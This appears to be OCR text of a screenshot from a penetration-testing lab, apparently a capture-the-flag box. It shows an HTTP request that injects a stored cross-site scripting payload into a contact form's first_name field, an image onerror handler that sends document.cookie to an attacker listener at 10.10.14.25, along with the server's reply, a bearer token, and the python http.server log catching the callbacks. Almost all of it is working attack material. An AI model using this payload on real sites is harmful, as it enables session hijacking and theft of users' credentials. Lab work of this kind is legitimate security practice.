 Request
Pretty Raw Hex
\n
1 POST /user/api/contact_us HTTP/1.1
2 Host: 10.129.188.227
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 114
9 Origin: http://10.129.188.227
10 Connection: close
11 Referer: http://10.129.188.227/restricted/contact_us.html
12 Cookie: authorization=
Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NWVkYTM3OTY
1OGVkZmY5N2Q0NjBkNDIiLCJpYXQiOjE3MTAwNzI3MDN9.Hp_tfmcG3eVkx9r7ViNftHTyyvt
7h5ehQwlxItB4olE
13
14 {
"first_name":
"<img src=x onerror=this.src='http://10.10.14.25/?'+document.cookie;",
"last_name":"a",
"message":"a"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 10 Mar 2024 12:38:30 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 57
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Credentials: true
10 ETag: W/"39-JvIszaBpa9sgziENRa2ThiycCTc"
11
12 {
"Status":"Sucess",
"Message":"Message Sent Successfully"
}
Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.188.227 - - [10/Mar/2024 13:38:30] "GET /? HTTP/1.1" 200 -
10.129.188.227 - - [10/Mar/2024 13:38:30] "GET /? HTTP/1.1" 200 -
10.129.188.227 - - [10/Mar/2024 13:38:30] "GET /? HTTP/1.1" 200 -
10.129.188.227 - - [10/Mar/2024 13:38:30] "GET /? HTTP/1.1" 200 -
10.129.188.227 - - [10/Mar/2024 13:38:31] "GET /? HTTP/1.1" 200 -
10.129.188.227 - - [10/Mar/2024 13:38:31] "GET /? HTTP/1.1" 200 -
10.129.188.227 - - [10/Mar/2024 13:38:31] "GET /? HTTP/1.1" 200 -
10.129.188.227 - - [10/Mar/2024 13:38:31] "GET /? HTTP/1.1" 200 -
10.129.188.227 - - [10/Mar/2024 13:38:32] "GET /? HTTP/1.1" 200 -
10.129.188.227 - - [10/Mar/2024 13:38:32] "GET /? HTTP/1.1" 200 -
10.129.188.227 - - [10/Mar/2024 13:38:32] "GET /? HTTP/1.1" 200 -
Search 0 highlights
Search 0 highlights